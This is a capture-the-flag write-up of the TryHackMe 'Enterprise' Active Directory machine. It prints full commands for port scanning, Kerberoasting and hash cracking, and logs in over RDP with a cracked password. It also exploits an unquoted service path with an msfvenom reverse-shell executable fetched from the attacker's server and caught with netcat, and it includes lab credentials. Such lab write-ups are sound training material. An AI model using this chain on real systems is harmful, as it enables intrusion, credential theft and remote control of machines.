Enterprise Tryhackme Writeup
Today I bring you the writeup of Enterprise, a tryhackme machine focused on Active Directory exploitation, here we go!
First we start with a port scan to see which ports are open.
nmap -p- --min-rate 5000 IP -Pn
With -p- we indicate that we want it to look at all ports, -Pn is not to make ping requests since it is a windows and blocks them and the –min-rate 5000 to do it very fast.

Now that we know the ports, let’s scan them deeply to see versions and so on.
nmap -sC -sV -p53,80,88,135,139,389,445,464,593,636,3268,3269,3389,5357,5985,7990,9389,47001,49664,49665,49666,49668,49669,49670,49672,49676,49701,49710,49833 --min-rate 5000 IP -Pn
With -sC we indicate that we want to run the default nmap scripts and -sV to get the service versions.

Now, let’s add to /etc/hosts the domain name.
IP lab.enterprise.thm

After a long time listing the different services of the machine we found this web where we are told that they are passed to github, let’s check this github.


We see a person on that github, let’s take a look at theirs.

It has a repository, if we look at the history of that repo we find a username and password.

With the information we have and after listing several services with that name and password, we are going to use the impacket module GetUsersSPNs
This module will try to find Service Principal Names that are associated with normal user account.
Since normal account’s password tend to be shorter than machine accounts, and knowing that a TGS request
will encrypt the ticket with the account the SPN is running under, this could be used for an offline
bruteforcing attack of the SPNs account NTLM hash if we can gather valid TGS for those SPNs.
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi!

We have found a service called bitbucket, we are going to take its NTLM hash and then crack it.
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi! -request

Let’s save that hash and use hashcat to crack it.
hashcat -a 0 -m 13100 hash /home/m4luk0/wordlists/rockyou.txt

Let’s try to connect via RDP to the machine.
xfreerdp /u:bitbucket /p:littleredbucket /v:lab.enterprise.thm /dynamic-resolution

If we enumerate the machine, we can find the unquoted service vulnerability wich is based on the fact that when windows has to read a path with spaces, i.e. C:\Windows\Hello World\test.exe windows will execute hello.exe, world.exe and then it will enter the directory; then, if we create a malicious exe called hello.exe it will execute it before entering that directory.
In windows:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """

We see that there is a directory called Zero Tier One, we will exploit the vulnerability explained above, we will create on our machine a malicious exe that will send us a shell.
msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe -o Zero.exe

Now we are going to create a python server to pass it to windows.
python3 -m http.server

Let’s set the port to listen.
nc -lvp PORT

In windows go to the folder and download the exe.
cd "C:\Program Files (x86)\Zero Tier"
wget http://10.8.155.220:8000/Zero.exe -o Zero.exe

Now having everything ready we will only have to restart the service.
Start-Service -name "zerotieroneservice"


And so we would finish with this machine, thanks for reading.